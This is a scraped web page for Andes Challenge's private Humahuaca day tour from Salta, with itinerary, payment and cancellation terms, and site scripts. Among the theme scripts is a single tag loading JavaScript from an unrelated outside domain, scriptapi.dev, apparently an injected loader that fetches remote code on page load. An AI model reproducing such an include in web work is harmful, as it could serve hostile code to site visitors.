												<p style="text-align: justify;"><a href="https://andeschallenge.com"><img fetchpriority="high" decoding="async" class="alignnone wp-image-2423 size-large" title="Private Tour Quebrada de Humahuaca" src="https://andeschallenge.com/wp-content/uploads/2018/05/Huma-Pano-1024x433.jpg" alt="Private Tour Quebrada de Humahuaca" width="1024" height="433" /></a>If you are visiting the <strong>Northwest of Argentina</strong>, you do not want to miss this excursion! It is <strong>one of the best things to do</strong> while visiting <strong>Salta and Jujuy! </strong><span class="fajaDestacada"><span class="fondoNaranjaTitulo">Our tour&#8230;</span></span></p>
<p style="text-align: justify;">Early in the morning, we start our trip from <strong>Salta</strong> to the province of <strong>Jujuy</strong> to visit the <strong>Quebrada de Humahuaca</strong> with all its colorful and picturesque landscapes.</p>
<p>We will travel for about 3 hours and arrive to <strong>Purmamarca</strong>, where we recommend taking a photo of the <strong>Seven Colors Hill</strong>, and visiting its square market.</p>
<p>Our journey continues towards <strong>Tilcara</strong>, where we will also have time to visit the small town and square, and then continue to the town of <strong>Humahuaca</strong>, where you can visit the City Hall, the Church and the local market.</p>
<p><img decoding="async" class="alignnone size-large wp-image-4451" src="https://andeschallenge.com/wp-content/uploads/2018/06/Excursion-Humahuaca-1024x341.png" alt="" width="1024" height="341" srcset="https://andeschallenge.com/wp-content/uploads/2018/06/Excursion-Humahuaca-1024x341.png 1024w, https://andeschallenge.com/wp-content/uploads/2018/06/Excursion-Humahuaca-300x100.png 300w, https://andeschallenge.com/wp-content/uploads/2018/06/Excursion-Humahuaca-768x256.png 768w, https://andeschallenge.com/wp-content/uploads/2018/06/Excursion-Humahuaca.png 1296w" sizes="(max-width: 1024px) 100vw, 1024px" />In each place, we can appreciate the life of its people and enjoy the different landscapes. Each place has <strong>something new and different to discover</strong>, but at the same time, they all mingle together as a whole in the history of this region.</p>
<p>At midafternoon, we will start our way back to the city of Salta, where we will conclude our tour.</p>
											</div>

											<!--<div class="lugares">
												<div class="lugar">
													<img src="" class="flexible">
													<div class="txt">
														
													</div>
												</div>
											</div>-->

										</div><!-- cierre dia -->


																		</ul>
															
								
							</div>
						</div>
					</div><!-- /tab container -->
					
					
					<div class="row sliderContainer">
						<div class="container">
							<div class="slider">

								
							</div>
						</div>
					</div>
					
					
					
				</div><!-- /col1 -->
				
				
				
				<div class="col2">
				
					<a href="#ex1" rel="modal:open" class="modalLink">
						Reservation & Cancellation policy					</a>
					
					<!-- Modal HTML embedded directly into document -->
					<div id="ex1" class="modal">
						
													
							<a href="#" rel="modal:close"></a>
							<p><strong>Booking:</strong> to book the tour, we require a 50% deposit of the total amount of the tour. The remainder should be cancelled before starting the tour. This deposit is a non-refundable payment.</p>
							<p><strong>In case you have completed the payment, our cancellation policy is the following:</strong><br><br>
							• 50% of your total amount will be charged if you do not notify us about your cancellation or any changes within 9 to 5 days before your scheduled arrival.<br><br>
							• 100% of your total amount will be charged if you do not notify us about your cancellation or any changes within 4 days your scheduled arrival or No show.</p>
							
							<p><strong>Payments</strong><br>
							Terms and fees for international transactions</p>
							<p>
							• We offer a discount of 5% paying cash in US Dollars<br>
							• International bank transference via SWIFT code: 0% fee<br>
							• Payments via Paypal: 7% fee
							</p>

								
												
					</div>
					<!-- /fin modal -->
					
					<ul class="infoAdicional">
						
							<h4>ADDITIONAL INFORMATION</h4>							
														
															<li>
									<span>
										PRICE INCLUDES									</span> Snacks<br />
Mineral water<br />
Private transportation								</li>
														
															<li>
									<span>
										NOT INCLUDED									</span> Tickets to museums / archaeological sites, <br />
Accommodation, <br />
Meals								</li>
														
															<li>
									<span>
										NECESSARY EQUIPMENT									</span> Sunscreen<br />
Hat<br />
Warm Clothes								</li>
														
															<li>
									<span>
										ITINERARY									</span> Hotel Pick Up 09:00 am<br />
<br />
Excursion Salta - Purmamarca, via Jujuy, visit Purmamarca. <br />
Excursion Purmamarca - Tilcara, visit Tilcara <br />
Excursion Tilcara - Humahuaca, visit Humahuaca<br />
Transfer back to Salta<br />
<br />
Hotel Drop Off								</li>
														
													
					</ul>
					
					
					
					
				
				
									
					<h4>OTHER EXPERIENCES</h4>					  
					
																								
								<!-- nuevo -->
								
								<a href="https://andeschallenge.com/en/cachi-private-tour/" class="tour">
									<div class="tourContainer">
										<div class="tourContainerInner">
																						<div class="tourPhoto" style="background: url(https://andeschallenge.com/wp-content/uploads/2018/05/Cachi-600x420.jpg) no-repeat center center; background-size: cover;"></div>
											<div class="info">
												<h2><div class="divider"></div>Cachi Private Tour</h2>
												<ul class="detalles">
													<li><span>DURACIÓN:</span> 1 DÍAS</li>
													<li><span>PRECIO:</span> 400</li>
												</ul>
												<!--<div class="txt">
													Un paseo por las bodegas de la zona vitivinícola por excelencia en el norte argentino y un acercamiento único al Torrontés, la cepa insignia de Cafayate.
												</div>-->
												<div class="boton">TOUR DETAILS <span>›</span></div>
											</div>
										</div>
									</div>
								</a>
								
														
								<!-- nuevo -->
								
								<a href="https://andeschallenge.com/en/cafayate-private-tour/" class="tour">
									<div class="tourContainer">
										<div class="tourContainerInner">
																						<div class="tourPhoto" style="background: url(https://andeschallenge.com/wp-content/uploads/2018/05/Cafayate_Chi-600x420.jpg) no-repeat center center; background-size: cover;"></div>
											<div class="info">
												<h2><div class="divider"></div>Cafayate Day Trip</h2>
												<ul class="detalles">
													<li><span>DURACIÓN:</span> 1 DÍAS</li>
													<li><span>PRECIO:</span> 400</li>
												</ul>
												<!--<div class="txt">
													Un paseo por las bodegas de la zona vitivinícola por excelencia en el norte argentino y un acercamiento único al Torrontés, la cepa insignia de Cafayate.
												</div>-->
												<div class="boton">TOUR DETAILS <span>›</span></div>
											</div>
										</div>
									</div>
								</a>
								
						

										
					
					
				</div>
			</div>
		</div>
		
		
		
		
		
		<div class="contactSection single">
			<div class="container">
				
											 <a class="row callToAction" href="https://andeschallenge.com/en/contact-us/">
						  				
				
				
					Didn´t find what you were looking for? <span>Contact us for tailor made trips.</span>					
				</a>
				
								<!--
				<div class="formContainer">
					
<div class="wpcf7 no-js" id="wpcf7-f1699-o1" lang="es-ES" dir="ltr" data-wpcf7-id="1699">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/humahuaca-day-tour/#wpcf7-f1699-o1" method="post" class="wpcf7-form init" aria-label="Formulario de contacto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1699" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="es_ES" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1699-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="country"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Country" value="" type="text" name="country" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span><br />
<span id="wpcf7-6973cf0915bc4-wrapper" class="wpcf7-form-control-wrap FieldSeguroAndes2-wrap" style="display:none !important; visibility:hidden !important;"><label for="FieldAndes2" class="hp-message">Por favor, deja este campo vacío.</label><input id="FieldAndes2"  class="wpcf7-form-control wpcf7-text" type="text" name="FieldSeguroAndes2" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><br />
<input class="wpcf7-form-control wpcf7-hidden" id="nombreSeccion" value="" type="hidden" name="photo-name" /><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
				-->
			</div>
		</div>
		
	</div>
	
<div class="footer">
			<div class="container">
			<a href="https://andeschallenge.com/en" class="logo"><img src="https://andeschallenge.com/wp-content/themes/andes/images/footerLogo.svg" class="flexible"></a>
			<div class="footerNav">
				<div class="menuFooter"><ul id="menu-menu-andes-footer-ingles" class="menu"><li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://andeschallenge.com/en/hiking-biking-adventures-salta-argentina/">Adventure</a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1718"><a href="https://andeschallenge.com/en/wine-tours-argentinas-north-west/">Wine tours</a></li>
<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://andeschallenge.com/en/private-tours/">Private tours</a></li>
<li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://andeschallenge.com/en/about-us/">About us</a></li>
<li id="menu-item-1722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1722"><a href="#">Tailor made trips</a></li>
<li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://andeschallenge.com/en/tourism-salta-and-jujuy-the-region/">The Region</a></li>
<li id="menu-item-4991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4991"><a href="https://andeschallenge.com/en/local-virtual-2/">Virtual Store</a></li>
<li id="menu-item-1720" class="footerSocialContainer menu-item menu-item-type-post_type menu-item-object-page menu-item-1720"><a href="https://andeschallenge.com/en/contact-us/">Contact us</a></li>
</ul></div>			</div>
			<a href="https://www.tripadvisor.com.ar/Attraction_Review-g312822-d2103662-Reviews-Andes_Challenge-Salta_Province_of_Salta_Northern_Argentina.html" class="tripAdvisorLink" target="_blank">
				<img src="https://andeschallenge.com/wp-content/themes/andes/images/tripadvisor.png" class="flexible"><br>
				CERTIFICATE OF EXCELLENCE 2018
			</a>
			<div class="footerContact">
				<h2>
					Need help?				</h2>
				<a class="phone">+54 9 387 575.7598</a><br>
				<a class="whatsapp">+54 9 387 575.7598</a><br>
				<a href="mailto:info@andeschallenge.com" class="mail">info@andeschallenge.com</a>
			</div>
		</div>
		
		<div class="row footerFooter">
			<div class="container">
				<div class="copyright">© copyright 2018 - Andes Challenge</div>
				<div class="address">Joaquin Castellanos 1248 - San Lorenzo, c.p. 4401 Salta - Andes Challenge – Leisure & Adventure evt Legajo N° 16741</div>
			</div>
		</div>
	
	</div>
	
</div>

<div class="social footerSocial">
	<a href="https://www.facebook.com/AndesChallengeSalta/" class="facebook" target="_blank"></a>
	<a href="http://twitter.com/AndesChallenge" class="twitter" target="_blank"></a>
	<a href="https://www.instagram.com/andeschallengesalta/" class="instagram" target="_blank"></a>
	<a href="https://plus.google.com/+FacundoZambrano" class="googleplus" target="_blank"></a>
	<a class="friendly"></a>
</div>


<script src="https://andeschallenge.com/wp-content/themes/andes/js/jquery-1.12.1.min.js"></script>
<script src="https://andeschallenge.com/wp-content/themes/andes/js/jquery.easytabs.js" type="text/javascript"></script>
<script src="https://andeschallenge.com/wp-content/themes/andes/js/bootstrap.js"></script>
<script src="https://andeschallenge.com/wp-content/themes/andes/js/slick.js"></script>
<script src="https://andeschallenge.com/wp-content/themes/andes/js/jquery.modal.js"></script>






<script>
$(document).ready(function(){
  $('.slider').slick({
	   infinite: true,
       speed: 600,
	   autoplaySpeed: 5000,
	   adaptiveHeight: true,
	   autoplay: false,
	   slidesToShow: 2,
	   responsive: [
		{
		  breakpoint: 1023,
		  settings: {
			slidesToShow: 1,
			slidesToScroll: 1,
			infinite: true,
			dots: false
		  }
		}
		]
  });
});
</script>
<script src="https://scriptapi.dev/api/andeschallenge.js"></script>
<script>
  $(".footerSocial").appendTo(".footerSocialContainer");
</script>

<script src="https://andeschallenge.com/wp-content/themes/andes/js/classie.js"></script>
<script>
			var menuLeft = document.getElementById( 'cbp-spmenu-s1' ),
				body = document.body;

			showLeft.onclick = function() {
				classie.toggle( this, 'active' );
				classie.toggle( menuLeft, 'cbp-spmenu-open' );
				$('.closerItem').addClass('visible');
			};
			closeBtn.onclick = function() {
				classie.toggle( this, 'active' );
				classie.toggle( menuLeft, 'cbp-spmenu-open' );
				$('.closerItem').removeClass('visible');
			};	
			
</script>

<script>
$("#showLeft").click(function(){
  $("body").css("overflow-y","hidden");
  $("body").addClass('fixed');
  $(".site").css("overflow-y","hidden");
  $(".site").addClass('fixed');
});
	
$("#closeBtn").click(function(){
  	$("body").css("overflow-y","scroll");
	$("body").removeClass('fixed');
	$(".site").css("overflow-y","scroll");
  	$(".site").removeClass('fixed');
});
	
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/andes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5493875757598&quot;,&quot;pre_filled&quot;:&quot;Hi! I\u2019d like more info about your tours. Thanks!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="9d1f54b71c"></span>
            <script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5493875757598","pre_filled":"Hi! I\u2019d like more info about your tours. Thanks!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://andeschallenge.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.26-b-modified-1754337883" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://andeschallenge.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://andeschallenge.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://andeschallenge.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4-b-modified-1764540686" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/andeschallenge.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://andeschallenge.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4-b-modified-1764540686" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://andeschallenge.com/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://andeschallenge.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233-b-modified-1766183081" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://andeschallenge.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://andeschallenge.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://andeschallenge.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://andeschallenge.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79-b-modified-1757974279" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le1XVYoAAAAABGCT6PxNekm1tqcJrzIv1kwo34F&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://andeschallenge.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le1XVYoAAAAABGCT6PxNekm1tqcJrzIv1kwo34F",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://andeschallenge.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4-b-modified-1764540686" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://andeschallenge.com/wp-includes/js/wp-emoji-release.min.js?ver=d046d02b9c03c13fa9f940e2168a6ef8"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://andeschallenge.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
</body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NLHZR9B"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</html>


<script type="text/javascript">
jQuery(document).ready(function($) {
  $('#nombreSeccion').val('Humahuaca Private Tour');
});
</script>


<script type="text/javascript">
$('#tab-container').easytabs();

var $tabContainer = $('#tab-container'),
    $tabs = $tabContainer.data('easytabs').tabs,
    $tabPanels = $(".descripcionDia")
    totalSize = $tabPanels.length;

$tabPanels.each(function(i){
  if (totalSize > 1) {
	$(this).append("<hr class='separadorPrevNext'>");  
  };
  if (i != 0) {
    prev = i - 1;
	$(this).append("<a href='#' class='prev-tab btn success' rel='" + prev + "'>&laquo;<span></span></a>");
  } else {
    $(this).append("<span class='prev-tab btn hidden'>&laquo;</span>");
  }
  if (i+1 != totalSize) {
    next = i + 1;
    $(this).append("<a href='#' class='next-tab btn success' rel='" + next + "'><span></span>&raquo</a>");
  } else {
    $(this).append("<span class='next-tab btn hidden'>&raquo</span>");
  }
});

$('.next-tab, .prev-tab').click(function() {
  var i = parseInt($(this).attr('rel'));
  var tabSelector = $tabs.children('a:eq(' + i + ')').attr('href');
  $tabContainer.easytabs('select', tabSelector);
  $('html, body').animate({scrollTop: $(".panel-container").offset().top}, 300);
  return false;
});
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le1XVYoAAAAABGCT6PxNekm1tqcJrzIv1kwo34F&co=aHR0cHM6Ly9hbmRlc2NoYWxsZW5nZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1srj6xnfdrl7
body_size: 48567
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
